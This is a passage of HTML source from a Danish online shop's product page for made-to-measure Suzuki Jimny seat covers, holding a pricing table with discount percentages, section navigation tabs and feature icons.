5\u00a0kr.","sale_price_displayed":"1.745,33\u00a0kr."}},"63":{"min_prices":{"discount_percentage":10,"price_displayed":"2.013,84\u00a0kr.","sale_price_displayed":"1.812,45\u00a0kr."}},"64":{"min_prices":{"discount_percentage":10,"price_displayed":"1.939,25\u00a0kr.","sale_price_displayed":"1.745,33\u00a0kr."}},"120":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"126":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"123":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"127":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"139":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"140":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"124":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"125":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"146":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}}},"79":{"min_prices":{"discount_percentage":15,"price_displayed":"1.938,75\u00a0kr.","sale_price_displayed":"1.647,94\u00a0kr."},"51":{"min_prices":{"discount_percentage":10,"price_displayed":"2.162,50\u00a0kr.","sale_price_displayed":"1.946,25\u00a0kr."}},"52":{"min_prices":{"discount_percentage":10,"price_displayed":"2.162,50\u00a0kr.","sale_price_displayed":"1.946,25\u00a0kr."}},"55":{"min_prices":{"discount_percentage":10,"price_displayed":"3.058,10\u00a0kr.","sale_price_displayed":"2.752,29\u00a0kr."}},"54":{"min_prices":{"discount_percentage":10,"price_displayed":"2.162,50\u00a0kr.","sale_price_displayed":"1.946,25\u00a0kr."}},"144":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"56":{"min_prices":{"discount_percentage":15,"price_displayed":"1.938,75\u00a0kr.","sale_price_displayed":"1.647,94\u00a0kr."}},"57":{"min_prices":{"discount_percentage":15,"price_displayed":"1.938,75\u00a0kr.","sale_price_displayed":"1.647,94\u00a0kr."}},"59":{"min_prices":{"discount_percentage":15,"price_displayed":"1.938,75\u00a0kr.","sale_price_displayed":"1.647,94\u00a0kr."}},"58":{"min_prices":{"discount_percentage":15,"price_displayed":"1.938,75\u00a0kr.","sale_price_displayed":"1.647,94\u00a0kr."}},"60":{"min_prices":{"discount_percentage":10,"price_displayed":"2.237,50\u00a0kr.","sale_price_displayed":"2.013,75\u00a0kr."}},"145":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"62":{"min_prices":{"discount_percentage":10,"price_displayed":"2.237,61\u00a0kr.","sale_price_displayed":"2.013,85\u00a0kr."}},"68":{"min_prices":{"discount_percentage":10,"price_displayed":"2.237,61\u00a0kr.","sale_price_displayed":"2.013,85\u00a0kr."}},"67":{"min_prices":{"discount_percentage":10,"price_displayed":"2.237,61\u00a0kr.","sale_price_displayed":"2.013,85\u00a0kr."}},"63":{"min_prices":{"discount_percentage":10,"price_displayed":"2.312,20\u00a0kr.","sale_price_displayed":"2.080,98\u00a0kr."}},"64":{"min_prices":{"discount_percentage":10,"price_displayed":"2.237,61\u00a0kr.","sale_price_displayed":"2.013,85\u00a0kr."}},"120":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"126":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"123":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"127":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"139":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"140":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"124":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"125":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"146":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}}},"80":{"min_prices":{"discount_percentage":15,"price_displayed":"2.312,50\u00a0kr.","sale_price_displayed":"1.965,63\u00a0kr."},"51":{"min_prices":{"discount_percentage":10,"price_displayed":"2.536,25\u00a0kr.","sale_price_displayed":"2.282,63\u00a0kr."}},"52":{"min_prices":{"discount_percentage":10,"price_displayed":"2.536,25\u00a0kr.","sale_price_displayed":"2.282,63\u00a0kr."}},"55":{"min_prices":{"discount_percentage":10,"price_displayed":"2.535,96\u00a0kr.","sale_price_displayed":"2.282,37\u00a0kr."}},"54":{"min_prices":{"discount_percentage":10,"price_displayed":"2.536,25\u00a0kr.","sale_price_displayed":"2.282,63\u00a0kr."}},"144":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"56":{"min_prices":{"discount_percentage":15,"price_displayed":"2.312,50\u00a0kr.","sale_price_displayed":"1.965,63\u00a0kr."}},"57":{"min_prices":{"discount_percentage":15,"price_displayed":"2.312,50\u00a0kr.","sale_price_displayed":"1.965,63\u00a0kr."}},"59":{"min_prices":{"discount_percentage":15,"price_displayed":"2.312,50\u00a0kr.","sale_price_displayed":"1.965,63\u00a0kr."}},"58":{"min_prices":{"discount_percentage":15,"price_displayed":"2.312,50\u00a0kr.","sale_price_displayed":"1.965,63\u00a0kr."}},"60":{"min_prices":{"discount_percentage":10,"price_displayed":"2.610,00\u00a0kr.","sale_price_displayed":"2.349,00\u00a0kr."}},"145":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"62":{"min_prices":{"discount_percentage":10,"price_displayed":"2.610,56\u00a0kr.","sale_price_displayed":"2.349,51\u00a0kr."}},"68":{"min_prices":{"discount_percentage":10,"price_displayed":"2.610,55\u00a0kr.","sale_price_displayed":"2.349,50\u00a0kr."}},"67":{"min_prices":{"discount_percentage":10,"price_displayed":"2.610,56\u00a0kr.","sale_price_displayed":"2.349,51\u00a0kr."}},"63":{"min_prices":{"discount_percentage":10,"price_displayed":"2.685,15\u00a0kr.","sale_price_displayed":"2.416,64\u00a0kr."}},"64":{"min_prices":{"discount_percentage":10,"price_displayed":"2.610,56\u00a0kr.","sale_price_displayed":"2.349,51\u00a0kr."}},"120":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"126":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"123":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"127":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"139":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"140":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"124":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"125":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"146":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}}},"81":{"min_prices":{"discount_percentage":15,"price_displayed":"2.685,00\u00a0kr.","sale_price_displayed":"2.282,25\u00a0kr."},"51":{"min_prices":{"discount_percentage":10,"price_displayed":"2.908,75\u00a0kr.","sale_price_displayed":"2.617,88\u00a0kr."}},"52":{"min_prices":{"discount_percentage":10,"price_displayed":"2.908,75\u00a0kr.","sale_price_displayed":"2.617,88\u00a0kr."}},"55":{"min_prices":{"discount_percentage":10,"price_displayed":"2.908,93\u00a0kr.","sale_price_displayed":"2.618,03\u00a0kr."}},"54":{"min_prices":{"discount_percentage":10,"price_displayed":"2.908,75\u00a0kr.","sale_price_displayed":"2.617,88\u00a0kr."}},"144":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"56":{"min_prices":{"discount_percentage":15,"price_displayed":"2.685,00\u00a0kr.","sale_price_displayed":"2.282,25\u00a0kr."}},"57":{"min_prices":{"discount_percentage":15,"price_displayed":"2.685,00\u00a0kr.","sale_price_displayed":"2.282,25\u00a0kr."}},"59":{"min_prices":{"discount_percentage":15,"price_displayed":"2.685,00\u00a0kr.","sale_price_displayed":"2.282,25\u00a0kr."}},"58":{"min_prices":{"discount_percentage":15,"price_displayed":"2.685,00\u00a0kr.","sale_price_displayed":"2.282,25\u00a0kr."}},"60":{"min_prices":{"discount_percentage":10,"price_displayed":"2.983,75\u00a0kr.","sale_price_displayed":"2.685,38\u00a0kr."}},"145":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"62":{"min_prices":{"discount_percentage":10,"price_displayed":"2.983,51\u00a0kr.","sale_price_displayed":"2.685,16\u00a0kr."}},"68":{"min_prices":{"discount_percentage":10,"price_displayed":"2.983,51\u00a0kr.","sale_price_displayed":"2.685,16\u00a0kr."}},"67":{"min_prices":{"discount_percentage":10,"price_displayed":"2.983,51\u00a0kr.","sale_price_displayed":"2.685,16\u00a0kr."}},"63":{"min_prices":{"discount_percentage":10,"price_displayed":"3.058,10\u00a0kr.","sale_price_displayed":"2.752,29\u00a0kr."}},"64":{"min_prices":{"discount_percentage":10,"price_displayed":"2.983,51\u00a0kr.","sale_price_displayed":"2.685,16\u00a0kr."}},"120":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"126":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"123":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"127":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"139":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"140":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"124":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"125":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"146":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}}},"82":{"min_prices":{"discount_percentage":15,"price_displayed":"1.417,50\u00a0kr.","sale_price_displayed":"1.204,88\u00a0kr."},"51":{"min_prices":{"discount_percentage":10,"price_displayed":"2.124,21\u00a0kr.","sale_price_displayed":"1.911,79\u00a0kr."}},"52":{"min_prices":{"discount_percentage":10,"price_displayed":"2.124,21\u00a0kr.","sale_price_displayed":"1.911,79\u00a0kr."}},"55":{"min_prices":{"discount_percentage":10,"price_displayed":"1.640,90\u00a0kr.","sale_price_displayed":"1.476,81\u00a0kr."}},"54":{"min_prices":{"discount_percentage":10,"price_displayed":"2.124,21\u00a0kr.","sale_price_displayed":"1.911,79\u00a0kr."}},"144":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"56":{"min_prices":{"discount_percentage":15,"price_displayed":"1.417,50\u00a0kr.","sale_price_displayed":"1.204,88\u00a0kr."}},"57":{"min_prices":{"discount_percentage":15,"price_displayed":"1.417,50\u00a0kr.","sale_price_displayed":"1.204,88\u00a0kr."}},"59":{"min_prices":{"discount_percentage":15,"price_displayed":"1.417,50\u00a0kr.","sale_price_displayed":"1.204,88\u00a0kr."}},"58":{"min_prices":{"discount_percentage":15,"price_displayed":"1.417,50\u00a0kr.","sale_price_displayed":"1.204,88\u00a0kr."}},"60":{"min_prices":{"discount_percentage":10,"price_displayed":"1.715,00\u00a0kr.","sale_price_displayed":"1.543,50\u00a0kr."}},"145":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"62":{"min_prices":{"discount_percentage":10,"price_displayed":"1.790,08\u00a0kr.","sale_price_displayed":"1.611,07\u00a0kr."}},"68":{"min_prices":{"discount_percentage":10,"price_displayed":"1.715,49\u00a0kr.","sale_price_displayed":"1.543,94\u00a0kr."}},"67":{"min_prices":{"discount_percentage":10,"price_displayed":"1.715,49\u00a0kr.","sale_price_displayed":"1.543,94\u00a0kr."}},"63":{"min_prices":{"discount_percentage":10,"price_displayed":"1.790,08\u00a0kr.","sale_price_displayed":"1.611,07\u00a0kr."}},"64":{"min_prices":{"discount_percentage":10,"price_displayed":"1.715,49\u00a0kr.","sale_price_displayed":"1.543,94\u00a0kr."}},"120":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"126":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"123":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"127":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"139":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"140":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"124":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"125":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"146":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}}},"109":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."},"51":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"52":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"55":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"54":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"144":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"56":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"57":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"59":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"58":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"60":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"145":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"62":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"68":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"67":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"63":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"64":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"120":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"126":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"123":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"127":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"139":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"140":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"124":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"125":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"146":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Tilpasning</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Detaljer</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installation</span>
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Spørgsmål</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meddelelse</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovecar.dk/7-saedeovertraek-til-bil-/1057-suzuki/1066-jimny">
        <input type="hidden" id="reset_translation_text" value="Vælg" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Sædeovertræk til SUZUKI JIMNY
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Fremstillet i Europa på vores fabrik
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Lavet efter mål</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">System til hurtig montering</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag-sikkerhed</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
